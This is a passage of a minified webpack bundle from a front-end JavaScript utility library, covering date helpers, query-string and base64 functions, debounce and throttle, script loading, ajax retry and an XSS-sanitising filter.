			} else if (o = new Date(e).getTime(), i = new Date(t).getTime(), o > i)
			return "Invalid Time Frame";
			return o <= n && n <= i
		}
	}, function(e, t, r) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
				value: !0
			}), t.getlastYearSatrtTime = t.getlastYearLastTime = t.getlastQuarterSatrtTime = t
			.getlastQuarterEndTime = t.getWeekLastTime = t.getWeekFirstTime = t
			.getTodayLastTime = t.getTodayFirstTime = t.getPreMonthStartDay = t
			.getPreMonthLastDay = t.getMonthTotalDay = t.dateAdd = void 0;
		var n = r(9);
		t.getTodayFirstTime = function() {
			var e = new Date;
			return new Date(e.getFullYear(), e.getMonth(), e.getDate(), 0, 0, 0, 0)
			.getTime()
		};
		t.getTodayLastTime = function() {
			var e = new Date;
			return new Date(e.getFullYear(), e.getMonth(), e.getDate(), 23, 59, 59, 999)
				.getTime()
		};
		t.getWeekFirstTime = function() {
			var e = new Date;
			return new Date(e.getFullYear(), e.getMonth(), e.getDate() - e.getDay(), 0, 0,
				0, 0).getTime()
		};
		t.getWeekLastTime = function() {
			var e = new Date;
			return new Date(e.getFullYear(), e.getMonth(), e.getDate() - e.getDay() + 6, 23,
				59, 59, 999).getTime()
		};
		t.getlastQuarterSatrtTime = function() {
			var e = (new Date).getFullYear(),
				t = (new Date).getMonth(),
				r = parseInt(String(t / 3), 10);
			return new Date(e, 3 * (r - 1), 1)
		};
		t.getlastQuarterEndTime = function() {
			var e = (new Date).getFullYear(),
				t = (new Date).getMonth(),
				r = parseInt(String(t / 3), 10);
			return new Date(e, 3 * r, 0)
		};
		t.getlastYearSatrtTime = function() {
			var e = (new Date).getFullYear();
			return new Date(e, 0, 1, 0, 0, 0)
		};
		t.getlastYearLastTime = function() {
			var e = (new Date).getFullYear();
			return new Date(e, 11, 31, 23, 59, 59)
		};
		t.getPreMonthStartDay = function(e, t) {
			var r = t;
			r || (r = "{y}-{m}-{d} {h}:{i}:{s}");
			var o = new Date,
				i = o.getMonth(),
				a = o.getFullYear();
			return i - e < 0 ? (a -= 1, i = 12 - (e - i)) : i -= e, (0, n.parseTime)(
				new Date(a, i, 1, 0, 0, 0), r)
		};
		t.getPreMonthLastDay = function(e, t) {
			var r = t;
			r || (r = "{y}-{m}-{d} {h}:{i}:{s}");
			var i = new Date,
				a = i.getMonth(),
				u = i.getFullYear();
			a - e < 0 ? (u -= 1, a = 12 - (e - a)) : a -= e;
			var c = o(new Date(u, a, 1, 0, 0, 0));
			return (0, n.parseTime)(new Date(u, a, c, 0, 0, 0), r)
		};
		var o = function(e) {
			var t = e.getFullYear(),
				r = e.getMonth() + 1;
			return 2 === r ? t % 4 == 0 ? 29 : 28 : 1 === r || 3 === r || 5 === r || 7 ===
				r || 8 === r || 10 === r || 12 === r ? 31 : 30
		};
		t.getMonthTotalDay = o;
		t.dateAdd = function(e, t, r) {
			switch (e) {
				case "y":
					r.setFullYear(r.getFullYear() + t);
					break;
				case "q":
					r.setMonth(r.getMonth() + 3 * t);
					break;
				case "M":
					r.setMonth(r.getMonth() + t);
					break;
				case "w":
					r.setDate(r.getDate() + 7 * t);
					break;
				case "d":
				default:
					r.setDate(r.getDate() + t);
					break;
				case "h":
					r.setHours(r.getHours() + t);
					break;
				case "m":
					r.setMinutes(r.getMinutes() + t);
					break;
				case "s":
					r.setSeconds(r.getSeconds() + t)
			}
			return r
		}
	}, function(e, t, r) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), Object.defineProperty(t, "getDomainLinted", {
			enumerable: !0,
			get: function() {
				return a.getDomainLinted
			}
		}), Object.defineProperty(t, "parseQueryString", {
			enumerable: !0,
			get: function() {
				return n.parseQueryString
			}
		}), Object.defineProperty(t, "replaceParamVal", {
			enumerable: !0,
			get: function() {
				return o.replaceParamVal
			}
		}), Object.defineProperty(t, "setParams", {
			enumerable: !0,
			get: function() {
				return i.setParams
			}
		}), Object.defineProperty(t, "stringfyQueryString", {
			enumerable: !0,
			get: function() {
				return u.stringfyQueryString
			}
		});
		var n = r(48),
			o = r(56),
			i = r(57),
			a = r(58),
			u = r(59)
	}, function(e, t, r) {
		"use strict";
		var n = r(0);
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.parseQueryString = function(e) {
			var t, r = e || (null === (t = window) || void 0 === t ? void 0 : t.location
				.href) || "";
			if (-1 === r.indexOf("?")) return {};
			var n = r.match(/\?[^#]+/gi),
				a = [];
			n && n.length && n.forEach((function(e) {
				a.push.apply(a, (0, i.default)(e.replace("?", "").split("&")))
			}));
			if (a.length < 1) return {};
			var u = {};
			return a.forEach((function(e) {
				var t = e.split("="),
					r = (0, o.default)(t, 2),
					n = r[0],
					i = r[1];
				u[n] = i
			})), u
		};
		var o = n(r(49)),
			i = n(r(12))
	}, function(e, t, r) {
		var n = r(50),
			o = r(51),
			i = r(10),
			a = r(52);
		e.exports = function(e, t) {
			return n(e) || o(e, t) || i(e, t) || a()
		}
	}, function(e, t) {
		e.exports = function(e) {
			if (Array.isArray(e)) return e
		}
	}, function(e, t) {
		e.exports = function(e, t) {
			if ("undefined" != typeof Symbol && Symbol.iterator in Object(e)) {
				var r = [],
					n = !0,
					o = !1,
					i = void 0;
				try {
					for (var a, u = e[Symbol.iterator](); !(n = (a = u.next()).done) && (r
							.push(a.value), !t || r.length !== t); n = !0);
				} catch (e) {
					o = !0, i = e
				} finally {
					try {
						n || null == u.return || u.return()
					} finally {
						if (o) throw i
					}
				}
				return r
			}
		}
	}, function(e, t) {
		e.exports = function() {
			throw new TypeError(
				"Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method."
				)
		}
	}, function(e, t, r) {
		var n = r(11);
		e.exports = function(e) {
			if (Array.isArray(e)) return n(e)
		}
	}, function(e, t) {
		e.exports = function(e) {
			if ("undefined" != typeof Symbol && Symbol.iterator in Object(e)) return Array
				.from(e)
		}
	}, function(e, t) {
		e.exports = function() {
			throw new TypeError(
				"Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method."
				)
		}
	}, function(e, t, r) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.replaceParamVal = function(e, t, r) {
			var n = new RegExp(t + "=([^&]*)");
			return e.replace(n, t + "=" + r.toString())
		}
	}, function(e, t, r) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.setParams = function(e, t) {
			var r = e;
			return Object.keys(t).forEach((function(n) {
				var o = new RegExp(n + "=([^?&#]*)");
				if (o.test(e)) r = r.replace(o, "".concat(n, "=").concat(t[n]));
				else {
					r = /([^?&]+=([^?&#]*))$/.test(r) ? "".concat(r, "&")
						.concat(n, "=").concat(t[n]) : /\?$/.test(r) ? ""
						.concat(r).concat(n, "=").concat(t[n]) : "".concat(r,
							"?").concat(n, "=").concat(t[n])
				}
			})), r
		}
	}, function(e, t, r) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.getDomainLinted = function(e) {
			var t = e,
				r = null,
				o = t.match(/[a-z0-9\u4e00-\u9fa5/./-]/gi),
				i = (t = (t = (t = (t = (t = o.join("")).replace(/-+/g, "-")).replace(
					/\.+/g, ".")).replace(/((-\.)|(\.-))+/g, ".")).replace(/^\.|\.$/g,
					"")).split(".").map((function(e) {
					return e.replace(/^-|-$/g, "")
				}));
			if (1 === i.length) return {
				domainPrefix: i[0],
				domainSuffix: r
			};
			n.some((function(e) {
				return t.match(e)
			})) ? (t = i[i.length - 3], r = ".".concat(i.splice(-2).join("."))) : (t =
				i[i.length - 2] || i[0], r = ".".concat(i.splice(-1).join("")));
			return {
				domainPrefix: t,
				domainSuffix: r
			}
		};
		var n = [".com.cn", ".net.cn", ".org.cn"]
	}, function(e, t, r) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.stringfyQueryString = function(e) {
			if (!e) return "";
			var t = [];
			for (var r in e) t.push(encodeURIComponent(r) + "=" + encodeURIComponent(e[r]));
			return t.join("&")
		}
	}, function(e, t, r) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), Object.defineProperty(t, "base64Decode", {
			enumerable: !0,
			get: function() {
				return o.base64Decode
			}
		}), Object.defineProperty(t, "base64Encode", {
			enumerable: !0,
			get: function() {
				return o.base64Encode
			}
		}), Object.defineProperty(t, "subText", {
			enumerable: !0,
			get: function() {
				return n.subText
			}
		});
		var n = r(61),
			o = r(62)
	}, function(e, t, r) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.subText = function(e, t) {
			if (0 === e.length) return "";
			return e.length > t ? e.substr(0, t) + "..." : e
		}
	}, function(e, t, r) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.base64Decode = function(e) {
			var t = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",
				r = "";
			try {
				for (var n, o, i, a, u, c, l, s = 0, f = e.replace(/[^A-Za-z0-9\+\/\=]/g,
						""); s < f.length;) a = t.indexOf(f.charAt(s++)), u = t.indexOf(f
						.charAt(s++)), c = t.indexOf(f.charAt(s++)), l = t.indexOf(f.charAt(
						s++)), n = a << 2 | u >> 4, o = (15 & u) << 4 | c >> 2, i = (3 &
					c) << 6 | l, r += String.fromCharCode(n), 64 !== c && (r += String
						.fromCharCode(o)), 64 !== l && (r += String.fromCharCode(i));
				r = function(e) {
					var t = "",
						r = 0,
						n = 0,
						o = 0,
						i = 0;
					for (; r < e.length;)(n = e.charCodeAt(r)) < 128 ? (t += String
						.fromCharCode(n), r++) : n > 191 && n < 224 ? (o = e
						.charCodeAt(r + 1), t += String.fromCharCode((31 & n) << 6 |
							63 & o), r += 2) : (o = e.charCodeAt(r + 1), i = e
						.charCodeAt(r + 2), t += String.fromCharCode((15 & n) <<
							12 | (63 & o) << 6 | 63 & i), r += 3);
					return t
				}(r)
			} catch (t) {
				r = e
			}
			return r
		}, t.base64Encode = function(e) {
			var t = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",
				r = "";
			try {
				for (var n, o, i, a, u, c, l, s = 0, f = function(e) {
						for (var t = e.replace(/\r\n/g, "\n"), r = "", n = 0; n < t
							.length; n++) {
							var o = t.charCodeAt(n);
							o < 128 ? r += String.fromCharCode(o) : o > 127 && o <
								2048 ? (r += String.fromCharCode(o >> 6 | 192), r +=
									String.fromCharCode(63 & o | 128)) : (r += String
									.fromCharCode(o >> 12 | 224), r += String
									.fromCharCode(o >> 6 & 63 | 128), r += String
									.fromCharCode(63 & o | 128))
						}
						return r
					}(e); s < f.length;) n = f.charCodeAt(s++), o = f.charCodeAt(s++), i = f
					.charCodeAt(s++), a = n >> 2, u = (3 & n) << 4 | o >> 4, c = (15 & o) <<
					2 | i >> 6, l = 63 & i, isNaN(o) ? c = l = 64 : isNaN(i) && (l = 64),
					r = r + t.charAt(a) + t.charAt(u) + t.charAt(c) + t.charAt(l)
			} catch (t) {
				r = e
			}
			return r
		}
	}, function(e, t, r) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), Object.defineProperty(t, "debounce", {
			enumerable: !0,
			get: function() {
				return n.debounce
			}
		}), Object.defineProperty(t, "decodeForHTML", {
			enumerable: !0,
			get: function() {
				return i.decodeForHTML
			}
		}), Object.defineProperty(t, "decodeForURL", {
			enumerable: !0,
			get: function() {
				return i.decodeForURL
			}
		}), Object.defineProperty(t, "encodeForHTML", {
			enumerable: !0,
			get: function() {
				return i.encodeForHTML
			}
		}), Object.defineProperty(t, "encodeForURL", {
			enumerable: !0,
			get: function() {
				return i.encodeForURL
			}
		}), Object.defineProperty(t, "escapeHTML", {
			enumerable: !0,
			get: function() {
				return o.escapeHTML
			}
		}), Object.defineProperty(t, "formatFileSize", {
			enumerable: !0,
			get: function() {
				return a.formatFileSize
			}
		}), Object.defineProperty(t, "getUUID", {
			enumerable: !0,
			get: function() {
				return s.getUUID
			}
		}), Object.defineProperty(t, "loadCss", {
			enumerable: !0,
			get: function() {
				return c.loadCss
			}
		}), Object.defineProperty(t, "loadScript", {
			enumerable: !0,
			get: function() {
				return u.loadScript
			}
		}), Object.defineProperty(t, "throttle", {
			enumerable: !0,
			get: function() {
				return l.throttle
			}
		});
		var n = r(64),
			o = r(65),
			i = r(66),
			a = r(67),
			u = r(68),
			c = r(69),
			l = r(70),
			s = r(71)
	}, function(e, t, r) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.debounce = function(e, t, r) {
			var n;
			return function() {
				var o = this,
					i = arguments;
				if (n && clearTimeout(n), r) {
					var a = !n;
					n = setTimeout((function() {
						n = null
					}), t), a && e.apply(this, i)
				} else n = setTimeout((function() {
					e.apply(o, i)
				}), t)
			}
		}
	}, function(e, t, r) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.escapeHTML = function() {
			var e = arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : "",
				t = e.replace(/[&<>'"]/g, (function(e) {
					return {
						"&": "&amp;",
						"<": "&lt;",
						">": "&gt;",
						"'": "&#39;",
						'"': "&quot;"
					} [e] || e
				}));
			return t
		}
	}, function(e, t, r) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.decodeForHTML = function(e) {
			var t = document.createElement("div");
			return t.innerHTML = e, t.innerText || t.textContent
		}, t.decodeForURL = function(e) {
			return decodeURIComponent(e)
		}, t.encodeForHTML = function(e) {
			var t = document.createElement("div");
			return t.textContent = e, t.innerHTML
		}, t.encodeForURL = function(e) {
			return encodeURIComponent(e)
		}
	}, function(e, t, r) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.formatFileSize = function(e, t) {
			return e < 1024 ? e.toString() + "B" : e < 1048576 ? (e / 1024).toFixed(t ||
				2) + "KB" : e < 1073741824 ? (e / 1048576).toFixed(t || 2) + "MB" : (e /
					1073741824).toFixed(t || 2) + "GB"
		}
	}, function(e, t, r) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.loadScript = function(e, t) {
			var r = document.createElement("script");
			r.type = "text/javaScript", void 0 !== t && (r.readyState ? r
				.onreadystatechange = function() {
					"loaded" !== r.readyState && "complete" !== r.readyState || (r
						.onreadystatechange = null, t())
				} : r.onload = function() {
					t()
				});
			r.src = e, document.body.appendChild(r)
		}
	}, function(e, t, r) {
		"use strict";

		function n(e, t) {
			var r = document.createElement("link");
			r.href = e, r.rel = "stylesheet", r.type = "text/css", t.appendChild(r)
		}
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.loadCss = function(e) {
			var t = document.getElementsByTagName("head")[0];
			Array.isArray(e) ? e.forEach((function(e) {
				n(e, t)
			})) : n(e, t)
		}
	}, function(e, t, r) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.throttle = function(e, t, r) {
			var n, o;
			1 === r ? n = 0 : 2 === r && (o = null);
			return function() {
				var i = this,
					a = arguments;
				if (1 === r) {
					var u = Date.now();
					u - n > t && (e.apply(this, a), n = u)
				} else 2 === r && (o || (o = setTimeout((function() {
					o = null, e.apply(i, a)
				}), t)))
			}
		}
	}, function(e, t, r) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.getUUID = function() {
			var e, t, r = "";
			for (e = 0; e < 32; e++) t = 16 * Math.random() | 0, r += (12 === e ? 4 : 16 ===
				e ? 3 & t | 8 : t).toString(16);
			return r
		}
	}, function(e, t, r) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), Object.defineProperty(t, "pick", {
			enumerable: !0,
			get: function() {
				return n.pick
			}
		});
		var n = r(73)
	}, function(e, t, r) {
		"use strict";

		function n(e, t) {
			var r = "undefined" != typeof Symbol && e[Symbol.iterator] || e["@@iterator"];
			if (!r) {
				if (Array.isArray(e) || (r = function(e, t) {
						if (!e) return;
						if ("string" == typeof e) return o(e, t);
						var r = Object.prototype.toString.call(e).slice(8, -1);
						"Object" === r && e.constructor && (r = e.constructor.name);
						if ("Map" === r || "Set" === r) return Array.from(e);
						if ("Arguments" === r || /^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/
							.test(r)) return o(e, t)
					}(e)) || t && e && "number" == typeof e.length) {
					r && (e = r);
					var n = 0,
						i = function() {};
					return {
						s: i,
						n: function() {
							return n >= e.length ? {
								done: !0
							} : {
								done: !1,
								value: e[n++]
							}
						},
						e: function(e) {
							throw e
						},
						f: i
					}
				}
				throw new TypeError(
					"Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method."
					)
			}
			var a, u = !0,
				c = !1;
			return {
				s: function() {
					r = r.call(e)
				},
				n: function() {
					var e = r.next();
					return u = e.done, e
				},
				e: function(e) {
					c = !0, a = e
				},
				f: function() {
					try {
						u || null == r.return || r.return()
					} finally {
						if (c) throw a
					}
				}
			}
		}

		function o(e, t) {
			(null == t || t > e.length) && (t = e.length);
			for (var r = 0, n = new Array(t); r < t; r++) n[r] = e[r];
			return n
		}
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.pick = function(e, t) {
			var r, o = arguments.length > 2 && void 0 !== arguments[2] && arguments[2],
				i = {},
				a = n(t);
			try {
				for (a.s(); !(r = a.n()).done;) {
					var u = r.value;
					e[u] && (i[u] = o ? JSON.parse(JSON.stringify(e[u])) : e[u])
				}
			} catch (e) {
				a.e(e)
			} finally {
				a.f()
			}
			return i
		}
	}, function(e, t, r) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), Object.defineProperty(t, "ajaxJQ", {
			enumerable: !0,
			get: function() {
				return n.ajaxJQ
			}
		});
		var n = r(75)
	}, function(e, t, r) {
		"use strict";
		var n = r(0);
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.ajaxJQ = function(e) {
			e.countRetry = Number(e.countRetry) ? Number(e.countRetry) + 1 : 1, u(e)
		};
		var o = n(r(2));

		function i(e, t) {
			var r = Object.keys(e);
			if (Object.getOwnPropertySymbols) {
				var n = Object.getOwnPropertySymbols(e);
				t && (n = n.filter((function(t) {
					return Object.getOwnPropertyDescriptor(e, t).enumerable
				}))), r.push.apply(r, n)
			}
			return r
		}

		function a(e) {
			for (var t = 1; t < arguments.length; t++) {
				var r = null != arguments[t] ? arguments[t] : {};
				t % 2 ? i(Object(r), !0).forEach((function(t) {
					(0, o.default)(e, t, r[t])
				})) : Object.getOwnPropertyDescriptors ? Object.defineProperties(e, Object
					.getOwnPropertyDescriptors(r)) : i(Object(r)).forEach((function(t) {
					Object.defineProperty(e, t, Object.getOwnPropertyDescriptor(r,
						t))
				}))
			}
			return e
		}

		function u(e) {
			e.countRetry--;
			var t = e.success,
				r = e.error,
				n = e.complete,
				o = e.countRetry,
				i = void 0 === o ? 0 : o,
				c = a(a({}, e), {
					success: function(e) {
						"function" == typeof t && t(e)
					},
					error: function(t) {
						i > 0 ? function(e) {
							var t = e.url,
								r = t.indexOf("//"),
								n = t.substring(0, t.indexOf("/", r + 2));
							$.ajax({
								url: "".concat(n, "/rest/heartbeat.json"),
								type: "GET",
								success: function() {
									u(e)
								}
							})
						}(e) : "function" == typeof r && r(t)
					},
					complete: function(e) {
						0 === i && "function" == typeof n && n(e)
					}
				});
			$.ajax(c)
		}
	}, function(e, t, r) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), Object.defineProperty(t, "arrayEqual", {
			enumerable: !0,
			get: function() {
				return n.arrayEqual
			}
		}), Object.defineProperty(t, "itemMove", {
			enumerable: !0,
			get: function() {
				return o.itemMove
			}
		});
		var n = r(77),
			o = r(78)
	}, function(e, t, r) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.arrayEqual = function e(t, r) {
			if (t.length !== r.length) return !1;
			if (t === r) return !0;
			for (var n = 0; n < t.length; ++n)
				if (t[n] instanceof Array && r[n] instanceof Array) {
					if (!e(t[n], r[n])) return !1
				} else if (t[n] !== r[n]) return !1;
			return !0
		}
	}, function(e, t, r) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.itemMove = function(e, t, r) {
			if (! function(e, t, r) {
					return !(t < 0 || r < 0 || t > e.length - 1 || r > e.length - 1) &&
						t !== r
				}(e, t, r)) return e;
			t > r ? (e.splice(r, 0, e[t]), e.splice(t + 1, 1)) : (e.splice(r + 1, 0, e[t]),
				e.splice(t, 1));
			return e
		}
	}, function(e, t, r) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), Object.defineProperty(t, "URLFormatter", {
			enumerable: !0,
			get: function() {
				return o.URLFormatter
			}
		}), Object.defineProperty(t, "XSSFilter", {
			enumerable: !0,
			get: function() {
				return n.XSSFilter
			}
		}), Object.defineProperty(t, "filterAllXSSFn", {
			enumerable: !0,
			get: function() {
				return n.filterAllXSSFn
			}
		}), Object.defineProperty(t, "filterXSSFn", {
			enumerable: !0,
			get: function() {
				return n.filterXSSFn
			}
		}), Object.defineProperty(t, "formatURL", {
			enumerable: !0,
			get: function() {
				return o.formatURL
			}
		});
		var n = r(80),
			o = r(19)
	}, function(e, t, r) {
		"use strict";
		var n = r(0),
			o = r(3);
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.filterXSSFn = t.filterAllXSSFn = t.XSSFilter = void 0;
		var i = n(r(13)),
			a = n(r(14)),
			u = n(r(2)),
			c = function(e, t) {
				if (!t && e && e.__esModule) return e;
				if (null === e || "object" !== o(e) && "function" != typeof e) return {
					default: e
				};
				var r = f(t);
				if (r && r.has(e)) return r.get(e);
				var n = {},
					i = Object.defineProperty && Object.getOwnPropertyDescriptor;
				for (var a in e)
					if ("default" !== a && Object.prototype.hasOwnProperty.call(e, a)) {
						var u = i ? Object.getOwnPropertyDescriptor(e, a) : null;
						u && (u.get || u.set) ? Object.defineProperty(n, a, u) : n[a] = e[a]
					} n.default = e, r && r.set(e, n);
				return n
			}(r(81)),
			l = r(19),
			s = r(86);

		function f(e) {
			if ("function" != typeof WeakMap) return null;
			var t = new WeakMap,
				r = new WeakMap;
			return (f = function(e) {
				return e ? r : t
			})(e)
		}

		function d(e, t) {
			var r = Object.keys(e);
			if (Object.getOwnPropertySymbols) {
				var n = Object.getOwnPropertySymbols(e);
				t && (n = n.filter((function(t) {
					return Object.getOwnPropertyDescriptor(e, t).enumerable
				}))), r.push.apply(r, n)
			}
			return r
		}

		function p(e) {
			for (var t = 1; t < arguments.length; t++) {
				var r = null != arguments[t] ? arguments[t] : {};
				t % 2 ? d(Object(r), !0).forEach((function(t) {
					(0, u.default)(e, t, r[t])
				})) : Object.getOwnPropertyDescriptors ? Object.defineProperties(e, Object
					.getOwnPropertyDescriptors(r)) : d(Object(r)).forEach((function(t) {
					Object.defineProperty(e, t, Object.getOwnPropertyDescriptor(r,
						t))
				}))
			}
			return e
		}
		var g = c.filterXSS,
			m = c.whiteList,
			b = c.safeAttrValue,
			h = {
				process: function(e) {
					return e
				}
			},
			v = function(e) {
				return {
					whiteList: p(p(p({}, m), s.xssWhiteList.whiteList), e.whiteList),
					onTagAttr: function(e, t, r) {
						var n = t.toLocaleLowerCase();
						return e && function(e) {
								for (var t = 0; t < s.partAttrBlackList.length; t++)
									if (null != e && e.startsWith(s.partAttrBlackList[t]))
										return !0;
								return !1
							}(n) ? "" : e && s.hrefAttrCheckList.indexOf(n) > -1 ? ""
							.concat(n, '="').concat((0, l.formatURL)(r), '"') : "".concat(n,
								'="').concat(b(e, t, r, h), '"')
					}
				}
			},
			y = (0, i.default)((function e() {
				var t = this,
					r = arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] :
					{};
				(0, a.default)(this, e), (0, u.default)(this, "options", void 0), (0, u
					.default)(this, "filterXSS", (function(e) {
					var r = arguments.length > 1 && void 0 !== arguments[1] ?
						arguments[1] : {};
					return t.options.whiteList = p(p({}, t.options.whiteList), r
						.whiteList), g(e, t.options)
				})), (0, u.default)(this, "filterAllXSS", (function(e) {
					return g(e, {
						whiteList: {},
						stripIgnoreTag: !0
					})
				})), this.options = v(r), this.options.stripIgnoreTag = !1 !== (null ==
					r ? void 0 : r.stripIgnoreTag)
			}));
		t.XSSFilter = y;
		t.filterXSSFn = function(e, t) {
			return new y(t).filterXSS(e)
		};
		t.filterAllXSSFn = function(e, t) {
			return new y(t).filterAllXSS(e)
		}
	}, function(e, t, r) {
		var n = r(15),
			o = r(18),
			i = r(84);

		function a(e, t) {
			return new i(t).process(e)
		}
		for (var u in (t = e.exports = a).filterXSS = a, t.FilterXSS = i, n) t[u] = n[u];
		for (var u in o) t[u] = o[u];
		"undefined" != typeof window && (window.filterXSS = e.exports), "undefined" !=
			typeof self && "undefined" != typeof DedicatedWorkerGlobalScope &&
			self instanceof DedicatedWorkerGlobalScope && (self.filterXSS = e.exports)
	}, function(e, t, r) {
		var n = r(16),
			o = r(83);
		r(17);

		function i(e) {
			return null == e
		}

		function a(e) {
			(e = function(e) {
				var t = {};
				for (var r in e) t[r] = e[r];
				return t
			}(e || {})).whiteList = e.whiteList || n.whiteList, e.onAttr = e.onAttr || n.onAttr,
				e.onIgnoreAttr = e.onIgnoreAttr || n.onIgnoreAttr, e.safeAttrValue = e
				.safeAttrValue || n.safeAttrValue, this.options = e
		}
		a.prototype.process = function(e) {
			if (!(e = (e = e || "").toString())) return "";
			var t = this.options,
				r = t.whiteList,
				n = t.onAttr,
				a = t.onIgnoreAttr,
				u = t.safeAttrValue;
			return o(e, (function(e, t, o, c, l) {
				var s = r[o],
					f = !1;
				if (!0 === s ? f = s : "function" == typeof s ? f = s(c) :
					s instanceof RegExp && (f = s.test(c)), !0 !== f && (f = !
					1), c = u(o, c)) {
					var d, p = {
						position: t,
						sourcePosition: e,
						source: l,
						isWhite: f
					};
					return f ? i(d = n(o, c, p)) ? o + ":" + c : d : i(d = a(o,
						c, p)) ? void 0 : d
				}
			}))
		}, e.exports = a
	}, function(e, t, r) {
		var n = r(17);
		e.exports = function(e, t) {
			";" !== (e = n.trimRight(e))[e.length - 1] && (e += ";");
			var r = e.length,
				o = !1,
				i = 0,
				a = 0,
				u = "";

			function c() {
				if (!o) {
					var r = n.trim(e.slice(i, a)),
						c = r.indexOf(":");
					if (-1 !== c) {
						var l = n.trim(r.slice(0, c)),
							s = n.trim(r.slice(c + 1));
						if (l) {
							var f = t(i, u.length, l, s, r);
							f && (u += f + "; ")
						}
					}
				}
				i = a + 1
			}
			for (; a < r; a++) {
				var l = e[a];
				if ("/" === l && "*" === e[a + 1]) {
					var s = e.indexOf("*/", a + 2);
					if (-1 === s) break;
					i = (a = s + 1) + 1, o = !1
				} else "(" === l ? o = !0 : ")" === l ? o = !1 : ";" === l ? o || c() :
					"\n" === l && c()
			}
			return n.trim(u)
		}
	}, function(e, t, r) {
		var n = r(5).FilterCSS,
			o = r(15),
			i = r(18),
			a = i.parseTag,
			u = i.parseAttr,
			c = r(6);

		function l(e) {
			return null == e
		}

		function s(e) {
			(e = function(e) {
				var t = {};
				for (var r in e) t[r] = e[r];
				return t
			}(e || {})).stripIgnoreTag && (e.onIgnoreTag && console.error(
					'Notes: cannot use these two options "stripIgnoreTag" and "onIgnoreTag" at the same time'
					), e.onIgnoreTag = o.onIgnoreTagStripAll), e.whiteList = e.whiteList || e
				.allowList || o.whiteList, e.onTag = e.onTag || o.onTag, e.onTagAttr = e
				.onTagAttr || o.onTagAttr, e.onIgnoreTag = e.onIgnoreTag || o.onIgnoreTag, e
				.onIgnoreTagAttr = e.onIgnoreTagAttr || o.onIgnoreTagAttr, e.safeAttrValue = e
				.safeAttrValue || o.safeAttrValue, e.escapeHtml = e.escapeHtml || o.escapeHtml,
				this.options = e, !1 === e.css ? this.cssFilter = !1 : (e.css = e.css || {},
					this.cssFilter = new n(e.css))
		}
		s.prototype.process = function(e) {
			if (!(e = (e = e || "").toString())) return "";
			var t = this.options,
				r = t.whiteList,
				n = t.onTag,
				i = t.onIgnoreTag,
				s = t.onTagAttr,
				f = t.onIgnoreTagAttr,
				d = t.safeAttrValue,
				p = t.escapeHtml,
				g = this.cssFilter;
			t.stripBlankChar && (e = o.stripBlankChar(e)), t.allowCommentTag || (e = o
				.stripCommentTag(e));
			var m = !1;
			if (t.stripIgnoreTagBody) {
				m = o.StripTagBody(t.stripIgnoreTagBody, i);
				i = m.onIgnoreTag
			}
			var b = a(e, (function(e, t, o, a, m) {
				var b, h = {
					sourcePosition: e,
					position: t,
					isClosing: m,
					isWhite: r.hasOwnProperty(o)
				};
				if (!l(b = n(o, a, h))) return b;
				if (h.isWhite) {
					if (h.isClosing) return "</" + o + ">";
					var v = function(e) {
							var t = c.spaceIndex(e);
							if (-1 === t) return {
								html: "",
								closing: "/" === e[e.length - 2]
							};
							var r = "/" === (e = c.trim(e.slice(t + 1, -1)))[e
								.length - 1];
							return r && (e = c.trim(e.slice(0, -1))), {
								html: e,
								closing: r
							}
						}(a),
						y = r[o],
						w = u(v.html, (function(e, t) {
							var r, n = -1 !== c.indexOf(y, e);
							return l(r = s(o, e, t, n)) ? n ? (t = d(o,
									e, t, g)) ? e + '="' + t + '"' : e :
								l(r = f(o, e, t, n)) ? void 0 : r : r
						}));
					a = "<" + o;
					return w && (a += " " + w), v.closing && (a += " /"), a +=
						">"
				}
				return l(b = i(o, a, h)) ? p(a) : b
			}), p);
			return m && (b = m.remove(b)), b
		}, e.exports = s
	}, function(e, t, r) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.default = void 0;
		var n = [];
		t.default = n
	}, function(e, t, r) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
